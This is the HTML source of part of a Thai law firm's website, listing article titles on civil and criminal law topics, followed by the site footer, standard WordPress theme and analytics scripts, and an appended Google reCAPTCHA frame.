                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2017/05/28/negligence/"  rel="bookmark" title="ประมาทเลินเล่อ Vs เหตุสุดวิสัย">ประมาทเลินเล่อ Vs เหตุสุดวิสัย</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-28T12:34:00+07:00" >May 28, 2017</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2015/01/31/%e0%b9%81%e0%b8%81%e0%b9%89-%e0%b8%a7%e0%b8%b4-%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87-%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%94%e0%b8%b3%e0%b9%80%e0%b8%99%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b8%94%e0%b8%b5/"  rel="bookmark" title="แก้ วิ.แพ่ง การดำเนินคดีแบบกลุ่ม พร้อมบทวิเคราะห์">แก้ วิ.แพ่ง การดำเนินคดีแบบกลุ่ม พร้อมบทวิเคราะห์</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-01-31T11:43:31+07:00" >January 31, 2015</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2015/08/18/%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8d%e0%b8%b2%e0%b8%82%e0%b8%b2%e0%b8%a2%e0%b8%9d%e0%b8%b2%e0%b8%81-%e0%b9%81%e0%b8%a1%e0%b9%89%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b8%9d%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%9c/"  rel="bookmark" title="สัญญาขายฝาก แม้ทางฝ่ายผู้ขายฝากตาย ทายาทผู้มีสิทธิไถ่ตามกำหนดนั้น จะไม่เอาอายุความมรดกว่าเจ้ามรดกตายต้องฟ้องภายใน 1 ปีมาเกี่ยวข้องประเด็นนี้หรือไม่">สัญญาขายฝาก แม้ทางฝ่ายผู้ขายฝากตาย ทายาทผู้มีสิทธิไถ่ตามกำหนดนั้น จะไม่เอาอายุความมรดกว่าเจ้ามรดกตายต้องฟ้องภายใน 1 ปีมาเกี่ยวข้องประเด็นนี้หรือไม่</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-08-18T22:27:13+07:00" >August 18, 2015</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2021/07/11/%e0%b8%9a%e0%b8%97%e0%b8%a5%e0%b8%87%e0%b9%82%e0%b8%97%e0%b8%a9%e0%b9%80%e0%b8%88%e0%b9%89%e0%b8%b2%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%8a%e0%b8%b8%e0%b8%94%e0%b8%97/"  rel="bookmark" title="บทลงโทษเจ้าของห้องชุดที่ไม่ชำระค่าใช้จ่ายส่วนกลาง">บทลงโทษเจ้าของห้องชุดที่ไม่ชำระค่าใช้จ่ายส่วนกลาง</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-11T14:08:54+07:00" >July 11, 2021</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2022/01/22/%e0%b8%88%e0%b8%b8%e0%b8%94%e0%b8%a7%e0%b8%b4%e0%b8%99%e0%b8%b4%e0%b8%88%e0%b8%89%e0%b8%b1%e0%b8%a2%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87%e0%b9%80%e0%b8%81%e0%b8%b5%e0%b9%88/"  rel="bookmark" title="จุดวินิจฉัยคดีแพ่งเกี่ยวเนื่องกับคดีอาญา ในความผิดฐานหมิ่นประมาท">จุดวินิจฉัยคดีแพ่งเกี่ยวเนื่องกับคดีอาญา ในความผิดฐานหมิ่นประมาท</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-22T11:51:30+07:00" >January 22, 2022</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.lawyers.in.th/"><img src="https://www.lawyers.in.th/wp-content/uploads/2018/04/newslogo2-300x220.jpg" alt="" title=""  width="" height=""/></a></div><div class="footer-text-wrap">สำนักงานกฎหมายทรัพย์กฤษดาทนายความ

19/29 หมู่ 3 ตำบลคลองหนึ่ง อำเภอคลองหลวง จังหวัดปทุมธานี 12120

โทร 089-142-7773 ,099-917-0039  ไลน์ไอดี @Lawyers.in.th</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_7 td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-3944","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "3017";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "1006";
tdBlocksArray.push(block_tdi_7);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%82%e0%b8%ad%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%a5%e0%b8%87%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad/"  rel="bookmark" class="td-image-wrap " title="การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส" ><img class="entry-thumb" src="" alt="" title="การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2024/07/Copy-of-Copy-of-ร้องจัดการมรดก-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%82%e0%b8%ad%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%a5%e0%b8%87%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad/"  rel="bookmark" title="การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส">การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-26T11:44:26+07:00" >July 26, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%9c%e0%b8%b4%e0%b8%94%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8d%e0%b8%b2%e0%b8%ab%e0%b8%a1%e0%b8%b1%e0%b9%89%e0%b8%99-%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81/"  rel="bookmark" class="td-image-wrap " title="คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร" ><img class="entry-thumb" src="" alt="" title="คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2024/07/Business-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%9c%e0%b8%b4%e0%b8%94%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8d%e0%b8%b2%e0%b8%ab%e0%b8%a1%e0%b8%b1%e0%b9%89%e0%b8%99-%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81/"  rel="bookmark" title="คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร">คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-26T11:38:55+07:00" >July 26, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2024/06/30/%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%9e%e0%b8%b4%e0%b8%9e%e0%b8%b2%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9e%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b9%82/"  rel="bookmark" class="td-image-wrap " title="ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่" ><img class="entry-thumb" src="" alt="" title="ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2024/06/เงินค้างจ่ายค่าเลี้ยงดูบุตร-มีอายุความกี่ปี-2024-06-30T200323.052-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/06/30/%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%9e%e0%b8%b4%e0%b8%9e%e0%b8%b2%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9e%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b9%82/"  rel="bookmark" title="ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่">ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-30T20:04:06+07:00" >June 30, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/">คดีแพ่ง<span class="td-cat-no">837</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/">คดีอาญา<span class="td-cat-no">620</span></a></li><li><a href="https://www.lawyers.in.th/category/civillaw/">บทความคดีแพ่ง<span class="td-cat-no">394</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b9%e0%b9%89/">กฎหมาย-ฎีกาน่ารู้<span class="td-cat-no">365</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%a0%e0%b8%b1%e0%b8%a2/">ประกันภัย<span class="td-cat-no">257</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%97%e0%b8%a3%e0%b8%b4%e0%b8%9a%e0%b9%80%e0%b8%97%e0%b8%84%e0%b8%99%e0%b8%b4%e0%b8%84%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%ad%e0%b8%9a%e0%b8%97%e0%b8%99%e0%b8%b2%e0%b8%a2%e0%b8%84%e0%b8%a7/">ทริบเทคนิค/บทความ<span class="td-cat-no">254</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%97%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%ab%e0%b8%a1%e0%b8%94/">ทั้งหมด<span class="td-cat-no">253</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-3438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-3438"><a href="#">About</a></li>
<li id="menu-item-3439" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3439"><a href="#">Contact</a></li>
<li id="menu-item-17112" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17112"><a href="https://www.lawyers.in.th/home-2/">Home</a></li>
<li id="menu-item-13724" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13724"><a href="http://board.lawyers.in.th">ปรึกษากฎหมาย</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; © Copyright 2017   |   All Rights Reserved   |  Powered by Primmo Technology Co.,Ltd. (Khitsada Daungchaaum)                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=&autoLogAppEvents=1"></script>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 697eb6313c94d
    -->

    <link rel='stylesheet' id='dashicons-css' href='https://www.lawyers.in.th/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://www.lawyers.in.th/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/seed-social/script.js?ver=2021.02" id="seed-social-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.1" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1759113465" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"93220636\",\"post\":\"3944\",\"tz\":\"7\",\"srv\":\"www.lawyers.in.th\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "93220636", "3944" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/www.lawyers.in.th\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tRj6tWEF9EGaDBEdMNFq-w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769911861559');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>